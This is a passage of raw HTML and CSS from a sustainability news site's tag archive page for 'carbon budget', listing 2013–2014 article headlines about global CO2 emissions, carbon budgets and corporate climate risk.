    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #2476bf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #2476bf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #2476bf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #2476bf !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #009400;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #00007e !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #00007e;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #00007e;
    }

    
    .td-header-border:before {
        background-color: #009400;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #2b1275;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #2b1275;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #2b1275;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(43, 18, 117, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #2b1275;
    }


    
    .td-sub-footer-container {
        background-color: #009400;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ff0000;
    }

    
    .post header h1 {
    	color: #00007e;
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:14px;
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    body .td-block-color-style-1,
    .td-block-color-style-1.td_block_13 .meta-info {
        background-color: #0000fa;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thinktosustain.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://thinktosustain.com/tag/carbon-budget/",
                                "name": "Carbon budget"
                            }
                        }    ]
                        }
                       </script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}</style></head>

<body class="archive tag tag-carbon-budget tag-769 wp-theme-Newsmag-2018 global-block-template-1 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/ThinktoSustain/113384668692274" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+ThinktoSustainPlus" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/groups/ThinktoSustain-Knowledge-Portal-Sustainable-Development-2765009" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://thinktosustain.com/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ThinktoSustain" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-local-bar-2-container"><ul id="menu-local-bar-2" class="td-mobile-main-menu"><li id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5572"><a href="https://thinktosustain.com/sustainability-initiatives/">Initiatives</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5576"><a href="https://thinktosustain.com/sustainability-innovations/">Innovations</a></li>
<li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://thinktosustain.com/viewpoints/">Viewpoints</a></li>
<li id="menu-item-6859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://thinktosustain.com/case-studies/">Case Studies</a></li>
<li id="menu-item-6895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6895"><a href="https://thinktosustain.com/carbon-watch/">Carbon Watch</a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://thinktosustain.com/the-sustainability-paradigm/">The Sustainability Paradigm</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://thinktosustain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-local-bar-3" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5572"><a href="https://thinktosustain.com/sustainability-initiatives/">Initiatives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5576"><a href="https://thinktosustain.com/sustainability-innovations/">Innovations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6857"><a href="https://thinktosustain.com/viewpoints/">Viewpoints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6859"><a href="https://thinktosustain.com/case-studies/">Case Studies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6895"><a href="https://thinktosustain.com/carbon-watch/">Carbon Watch</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6888"><a href="https://thinktosustain.com/the-sustainability-paradigm/">The Sustainability Paradigm</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/ThinktoSustain/113384668692274" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+ThinktoSustainPlus" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/groups/ThinktoSustain-Knowledge-Portal-Sustainable-Development-2765009" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://thinktosustain.com/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ThinktoSustain" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://thinktosustain.com/">
            <img class="td-retina-data" data-retina="https://thinktosustain.com/wp-content/uploads/2015/02/think_logo_online.jpg" src="https://thinktosustain.com/wp-content/uploads/2015/02/LOGO-thinktosustain1.jpg" alt="ThinktoSustain" title="Sustainability News and Analysis Website"/>
            <span class="td-visual-hidden">ThinktoSustain.com</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69776755d5d36_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3402644445217191" data-ad-slot="2320382348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3402644445217191" data-ad-slot="2320382348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3402644445217191" data-ad-slot="2320382348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            <a  class="td-main-logo" href="https://thinktosustain.com/">
        <img class="td-retina-data" data-retina="https://thinktosustain.com/wp-content/uploads/2015/02/think_logo_online.jpg" src="https://thinktosustain.com/wp-content/uploads/2015/02/LOGO-thinktosustain1.jpg" alt="ThinktoSustain" title="Sustainability News and Analysis Website"/>
    </a>
        </div>
    <div class="menu-local-bar-2-container"><ul id="menu-local-bar-4" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5572"><a href="https://thinktosustain.com/sustainability-initiatives/">Initiatives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5576"><a href="https://thinktosustain.com/sustainability-innovations/">Innovations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6857"><a href="https://thinktosustain.com/viewpoints/">Viewpoints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6859"><a href="https://thinktosustain.com/case-studies/">Case Studies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6895"><a href="https://thinktosustain.com/carbon-watch/">Carbon Watch</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6888"><a href="https://thinktosustain.com/the-sustainability-paradigm/">The Sustainability Paradigm</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://thinktosustain.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thinktosustain.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Carbon budget</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Tag: carbon budget</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thinktosustain.com/2014/09/co2-emissions-set-to-reach-new-40-billion-tonne-record-high-in-2014/" rel="bookmark" title="CO2 Emissions Set to Reach New 40 Billion Tonne Record High in 2014"><img width="176" height="160" class="entry-thumb" src="https://thinktosustain.com/wp-content/uploads/2014/09/t2s-uea-global-carbon-budget-2014.jpg" srcset="https://thinktosustain.com/wp-content/uploads/2014/09/t2s-uea-global-carbon-budget-2014.jpg 176w, https://thinktosustain.com/wp-content/uploads/2014/09/t2s-uea-global-carbon-budget-2014.jpg 352w" sizes="(-webkit-min-device-pixel-ratio: 2) 352px, (min-resolution: 192dpi) 352px, 176px" alt="" title="CO2 Emissions Set to Reach New 40 Billion Tonne Record High in 2014"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2014/09/co2-emissions-set-to-reach-new-40-billion-tonne-record-high-in-2014/" rel="bookmark" title="CO2 Emissions Set to Reach New 40 Billion Tonne Record High in 2014">CO2 Emissions Set to Reach New 40 Billion Tonne Record High...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-23T22:50:09+00:00" >Sep 23, 2014</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2014/09/co2-emissions-set-to-reach-new-40-billion-tonne-record-high-in-2014/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thinktosustain.com/2014/09/uk-economy-grows-greener-but-world-heading-for-3-4c-of-warming/" rel="bookmark" title="UK Economy Grows Greener, But World Heading for 3-4°C of Warming"><img width="176" height="160" class="entry-thumb" src="https://thinktosustain.com/wp-content/uploads/2014/09/t2s-pwc-carbon-emissions.jpg" srcset="https://thinktosustain.com/wp-content/uploads/2014/09/t2s-pwc-carbon-emissions.jpg 176w, https://thinktosustain.com/wp-content/uploads/2014/09/t2s-pwc-carbon-emissions.jpg 352w" sizes="(-webkit-min-device-pixel-ratio: 2) 352px, (min-resolution: 192dpi) 352px, 176px" alt="" title="UK Economy Grows Greener, But World Heading for 3-4°C of Warming"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2014/09/uk-economy-grows-greener-but-world-heading-for-3-4c-of-warming/" rel="bookmark" title="UK Economy Grows Greener, But World Heading for 3-4°C of Warming">UK Economy Grows Greener, But World Heading for 3-4°C of Warming</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-09T11:50:03+00:00" >Sep 9, 2014</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2014/09/uk-economy-grows-greener-but-world-heading-for-3-4c-of-warming/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2014/03/exxonmobil-agrees-to-report-on-climate-change-carbon-asset-risk/" rel="bookmark" title="ExxonMobil Agrees to Report on Climate Change &#038; Carbon Asset Risk">ExxonMobil Agrees to Report on Climate Change &#038; Carbon Asset Risk</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-26T23:37:04+00:00" >Mar 26, 2014</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2014/03/exxonmobil-agrees-to-report-on-climate-change-carbon-asset-risk/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2014/02/51-of-top-100-companies-emitting-unsustainable-levels-of-co2/" rel="bookmark" title="51 of Top 100 Companies Emitting Unsustainable Levels of CO2">51 of Top 100 Companies Emitting Unsustainable Levels of CO2</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-02-22T21:51:09+00:00" >Feb 22, 2014</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2014/02/51-of-top-100-companies-emitting-unsustainable-levels-of-co2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2014/01/industrial-age-helps-some-coastal-regions-capture-carbon-dioxide/" rel="bookmark" title="Industrial Age Helps Some Coastal Regions Capture Carbon Dioxide">Industrial Age Helps Some Coastal Regions Capture Carbon Dioxide</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-05T19:42:57+00:00" >Jan 5, 2014</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2014/01/industrial-age-helps-some-coastal-regions-capture-carbon-dioxide/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thinktosustain.com/2013/11/global-carbon-emissions-set-to-reach-record-36-billion-tonnes-in-2013/" rel="bookmark" title="Global Carbon Emissions Set to Reach Record 36 Billion Tonnes in 2013"><img width="176" height="160" class="entry-thumb" src="https://thinktosustain.com/wp-content/uploads/2013/11/t2s-uea-carbon-emissions-4.jpg" srcset="https://thinktosustain.com/wp-content/uploads/2013/11/t2s-uea-carbon-emissions-4.jpg 176w, https://thinktosustain.com/wp-content/uploads/2013/11/t2s-uea-carbon-emissions-4.jpg 352w" sizes="(-webkit-min-device-pixel-ratio: 2) 352px, (min-resolution: 192dpi) 352px, 176px" alt="" title="Global Carbon Emissions Set to Reach Record 36 Billion Tonnes in 2013"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2013/11/global-carbon-emissions-set-to-reach-record-36-billion-tonnes-in-2013/" rel="bookmark" title="Global Carbon Emissions Set to Reach Record 36 Billion Tonnes in 2013">Global Carbon Emissions Set to Reach Record 36 Billion Tonnes in...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-22T12:39:54+00:00" >Nov 22, 2013</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2013/11/global-carbon-emissions-set-to-reach-record-36-billion-tonnes-in-2013/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2013/11/coal-industry-can-and-must-radically-change-and-diversify-christiana-figueres/" rel="bookmark" title="Coal Industry Can and Must Radically Change and Diversify: Christiana Figueres">Coal Industry Can and Must Radically Change and Diversify: Christiana Figueres</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-22T11:29:57+00:00" >Nov 22, 2013</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2013/11/coal-industry-can-and-must-radically-change-and-diversify-christiana-figueres/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thinktosustain.com/2013/11/global-carbon-budget-to-2100-will-be-used-by-2034-pwc/" rel="bookmark" title="Global Carbon Budget to 2100 will be Used by 2034: PwC"><img width="176" height="160" class="entry-thumb" src="https://thinktosustain.com/wp-content/uploads/2013/11/t2s-pwc-carbon-emissions.jpg" srcset="https://thinktosustain.com/wp-content/uploads/2013/11/t2s-pwc-carbon-emissions.jpg 176w, https://thinktosustain.com/wp-content/uploads/2013/11/t2s-pwc-carbon-emissions.jpg 352w" sizes="(-webkit-min-device-pixel-ratio: 2) 352px, (min-resolution: 192dpi) 352px, 176px" alt="" title="Global Carbon Budget to 2100 will be Used by 2034: PwC"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2013/11/global-carbon-budget-to-2100-will-be-used-by-2034-pwc/" rel="bookmark" title="Global Carbon Budget to 2100 will be Used by 2034: PwC">Global Carbon Budget to 2100 will be Used by 2034: PwC</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T16:40:49+00:00" >Nov 6, 2013</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2013/11/global-carbon-budget-to-2100-will-be-used-by-2034-pwc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2013/11/carbon-models-underestimate-role-of-animals/" rel="bookmark" title="Carbon Models Underestimate Role of Animals">Carbon Models Underestimate Role of Animals</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-05T20:14:59+00:00" >Nov 5, 2013</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2013/11/carbon-models-underestimate-role-of-animals/#respond">0</a></div>            </div>

            
        </div>

        
